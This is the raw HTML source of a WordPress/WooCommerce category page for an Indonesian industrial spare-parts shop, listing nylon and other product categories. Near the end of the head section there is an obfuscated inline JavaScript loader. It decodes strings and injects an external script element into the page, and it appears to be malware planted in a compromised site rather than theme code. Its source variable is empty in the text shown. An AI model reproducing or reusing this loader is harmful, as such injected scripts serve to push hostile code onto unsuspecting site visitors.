<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_531714-css' href='https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-header_531714-1668589860.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668354086.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500%7CYantramanav%3A400%2C700%2C500%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.sparepartmesinpabrik.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.sparepartmesinpabrik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparepartmesinpabrik.com/wp-json/wp/v2/product_cat/93" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sparepartmesinpabrik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.1.0" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" />
<meta name="msapplication-TileImage" content="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-nylon-industri term-93 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="tel:(+035) 527-1710-70">Telp : 081281323388</a></div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="mailto:mandiriniagamascemerlang@gmail.com">Email : mandiriniagamascemerlang@gmail.com</a></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8887 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/" class="woodmart-nav-link"><span class="nav-link-text">Beranda</span></a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Produk Kami</span></a></li>
<li id="menu-item-9278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/video-produk/" class="woodmart-nav-link"><span class="nav-link-text">Video Produk</span></a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Info Kontak</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.sparepartmesinpabrik.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/zyro-image.png" alt="PT Mandiri Niagamas Cemerlang" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default woodmart-ajax-search" action="https://www.sparepartmesinpabrik.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/alat-ukur/" data-val="alat-ukur" data-title="ALAT UKUR" >ALAT UKUR</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/batu-kerikil-coarse-river-agregate/" data-val="batu-kerikil-coarse-river-agregate" data-title="BATU KERIKIL/COARSE RIVER AGREGATE" >BATU KERIKIL/COARSE RIVER AGREGATE</a>
</li>
	<li class="cat-item cat-item-84"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/batu-tahan-api/" data-val="batu-tahan-api" data-title="BATU TAHAN API" >BATU TAHAN API</a>
</li>
	<li class="cat-item cat-item-83"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/bearing/" data-val="bearing" data-title="BEARING" >BEARING</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/chain/" data-val="chain" data-title="CHAIN" >CHAIN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/chemical/" data-val="chemical" data-title="CHEMICAL" >CHEMICAL</a>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/conveyor/" data-val="conveyor" data-title="CONVEYOR" >CONVEYOR</a>
</li>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/conveyor-belt/" data-val="conveyor-belt" data-title="CONVEYOR BELT" >CONVEYOR BELT</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/coupling/" data-val="coupling" data-title="COUPLING" >COUPLING</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/elastomer-bearing-pad/" data-val="elastomer-bearing-pad" data-title="ELASTOMER BEARING PAD" >ELASTOMER BEARING PAD</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/gasket/" data-val="gasket" data-title="GASKET" >GASKET</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/heater-element/" data-val="heater-element" data-title="HEATER ELEMENT" >HEATER ELEMENT</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-hose/" data-val="industrial-hose" data-title="INDUSTRIAL HOSE" >INDUSTRIAL HOSE</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-motor/" data-val="industrial-motor" data-title="INDUSTRIAL MOTOR" >INDUSTRIAL MOTOR</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-pump/" data-val="industrial-pump" data-title="INDUSTRIAL PUMP" >INDUSTRIAL PUMP</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-spring/" data-val="industrial-spring" data-title="INDUSTRIAL SPRING" >INDUSTRIAL SPRING</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-valve/" data-val="industrial-valve" data-title="INDUSTRIAL VALVE" >INDUSTRIAL VALVE</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/instalasi/" data-val="instalasi" data-title="INSTALASI" >INSTALASI</a>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/insulating-product/" data-val="insulating-product" data-title="INSULATING PRODUCT" >INSULATING PRODUCT</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/lining-coating/" data-val="lining-coating" data-title="LINING / COATING" >LINING / COATING</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/machine/" data-val="machine" data-title="MACHINE" >MACHINE</a>
</li>
	<li class="cat-item cat-item-93 current-cat chosen"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/" data-val="nylon-industri" data-title="NYLON INDUSTRI" >NYLON INDUSTRI</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/pallet/" data-val="pallet" data-title="PALLET" >PALLET</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/pneumatic/" data-val="pneumatic" data-title="PNEUMATIC" >PNEUMATIC</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/polyurethane/" data-val="polyurethane" data-title="POLYURETHANE" >POLYURETHANE</a>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/roller/" data-val="roller" data-title="ROLLER" >ROLLER</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/seal/" data-val="seal" data-title="SEAL" >SEAL</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/sight-glass/" data-val="sight-glass" data-title="SIGHT GLASS" >SIGHT GLASS</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/slitter/" data-val="slitter" data-title="SLITTER" >SLITTER</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/stainless-steel/" data-val="stainless-steel" data-title="STAINLESS STEEL" >STAINLESS STEEL</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/stone-crusher/" data-val="stone-crusher" data-title="STONE CRUSHER" >STONE CRUSHER</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/teflon-industri/" data-val="teflon-industri" data-title="TEFLON INDUSTRI" >TEFLON INDUSTRI</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/universal-joint/" data-val="universal-joint" data-title="UNIVERSAL JOINT" >UNIVERSAL JOINT</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/wiremesh/" data-val="wiremesh" data-title="WIREMESH" >WIREMESH</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://www.sparepartmesinpabrik.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.sparepartmesinpabrik.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2" title="Compare products">
	<a href="https://www.sparepartmesinpabrik.com/compare/" >
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.sparepartmesinpabrik.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.sparepartmesinpabrik.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/zyro-image.png" alt="PT Mandiri Niagamas Cemerlang" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.sparepartmesinpabrik.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	</div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	</div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								NYLON INDUSTRI							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/alat-ukur/" ><span class="nav-link-summary"><span class="nav-link-text">ALAT UKUR</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/batu-kerikil-coarse-river-agregate/" ><span class="nav-link-summary"><span class="nav-link-text">BATU KERIKIL/COARSE RIVER AGREGATE</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/batu-tahan-api/" ><span class="nav-link-summary"><span class="nav-link-text">BATU TAHAN API</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/bearing/" ><span class="nav-link-summary"><span class="nav-link-text">BEARING</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/chain/" ><span class="nav-link-summary"><span class="nav-link-text">CHAIN</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/chemical/" ><span class="nav-link-summary"><span class="nav-link-text">CHEMICAL</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/conveyor/" ><span class="nav-link-summary"><span class="nav-link-text">CONVEYOR</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/conveyor-belt/" ><span class="nav-link-summary"><span class="nav-link-text">CONVEYOR BELT</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/coupling/" ><span class="nav-link-summary"><span class="nav-link-text">COUPLING</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/elastomer-bearing-pad/" ><span class="nav-link-summary"><span class="nav-link-text">ELASTOMER BEARING PAD</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/gasket/" ><span class="nav-link-summary"><span class="nav-link-text">GASKET</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/heater-element/" ><span class="nav-link-summary"><span class="nav-link-text">HEATER ELEMENT</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-hose/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL HOSE</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-86 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-motor/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL MOTOR</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-pump/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL PUMP</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-spring/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL SPRING</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-valve/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL VALVE</span><span class="nav-link-count">4 products</span></span></a>
</li>
